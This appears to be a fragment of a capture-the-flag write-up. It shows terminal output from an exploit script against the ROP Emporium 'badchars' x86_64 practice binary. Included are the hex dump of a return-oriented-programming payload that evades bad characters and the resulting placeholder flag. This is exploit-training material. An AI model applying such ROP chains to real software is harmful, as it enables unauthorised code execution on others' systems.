 └─$ python3 script.py
[+] Starting local process './badchars' argv=[b'./badchars'] : pid 148123
[*] Loaded 13 cached gadgets for './badchars'
[DEBUG] Received 0×44 bytes:
    b'badchars by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b"badchars are: 'x', 'g', 'a', '.'\n"
    b'> '
[DEBUG] Sent 0×d9 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  |aaaa|baaa|caaa|daaa|
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  |eaaa|faaa|gaaa|haaa|
    00000020  69 61 61 61  6a 61 61 61  9c 06 40 00  00 00 00 00  |iaaa|jaaa|··@·|····|
    00000030  66 6c 2c 2c  2c 74 2c 74  f0 10 60 00  00 00 00 00  |fl,,|,t,t|··`·|····|
    00000040  02 00 00 00  00 00 00 00  f4 10 60 00  00 00 00 00  |····|····|··`·|····|
    00000050  34 06 40 00  00 00 00 00  28 06 40 00  00 00 00 00  |4·@·|····|(·@·|····|
    00000060  a0 06 40 00  00 00 00 00  4b 00 00 00  00 00 00 00  |··@·|····|K···|····|
    00000070  f3 10 60 00  00 00 00 00  28 06 40 00  00 00 00 00  |··`·|····|(·@·|····|
    00000080  a0 06 40 00  00 00 00 00  4d 00 00 00  00 00 00 00  |··@·|····|M···|····|
    00000090  f2 10 60 00  00 00 00 00  28 06 40 00  00 00 00 00  |··`·|····|(·@·|····|
    000000a0  a0 06 40 00  00 00 00 00  54 00 00 00  00 00 00 00  |··@·|····|T···|····|
    000000b0  f6 10 60 00  00 00 00 00  28 06 40 00  00 00 00 00  |··`·|····|(·@·|····|
    000000c0  a3 06 40 00  00 00 00 00  f0 10 60 00  00 00 00 00  |··@·|····|··`·|····|
    000000d0  20 06 40 00  00 00 00 00  0a                        | ·@·|····|·|
    000000d9
[*] Switching to interactive mode
[DEBUG] Received 0×70 bytes:
    b'Thank you!\n'
    b'ROPE{a_placeholder_32byte_flag!}\n'
    b'badchars by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b"badchars are: 'x', 'g', 'a', '.'\n"
    b'> '
Thank you!
ROPE{a_placeholder_32byte_flag!}
badchars by ROP Emporium
x86_64
badchars are: 'x', 'g', 'a', '.'
> $